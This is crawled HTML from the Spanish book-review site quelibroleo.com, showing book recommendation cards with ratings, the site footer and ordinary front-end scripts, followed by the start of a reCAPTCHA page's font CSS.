							     title="7,3 / 10 de 388 votos"
							     							     
							     data-id="2951"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-color-de-la-magia-una-novela-del-mundodisco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-color-de-la-magia-una-novela-del-mundodisco"><span>EL COLOR DE LA MAGIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silmarillion">
																	<img src="https://quelibroleo.com/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/2001-una-odisea-espacial">
																	<img src="https://quelibroleo.com/images/libros/libro_1365433263.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 306 votos"
							     							     
							     data-id="5884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/2001-una-odisea-espacial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/2001-una-odisea-espacial"><span>2001. UNA ODISEA ESP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-prometida">
																	<img src="https://quelibroleo.com/images/libros/libro-1523258945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="4101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-prometida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-prometida"><span>LA PRINCESA PROMETID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/goldman-william">GOLDMAN, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-marciano">
																	<img src="https://quelibroleo.com/images/libros/libro_1420493494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="126520"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-marciano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-marciano"><span>EL MARCIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/weir-andy">WEIR, ANDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/guardias-guardias">
																	<img src="https://quelibroleo.com/images/libros/9788497931861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 213 votos"
							     							     
							     data-id="2952"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/guardias-guardias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/guardias-guardias"><span>GUARDIAS, GUARDIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7vtutvc7yq4l
body_size: 48516
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
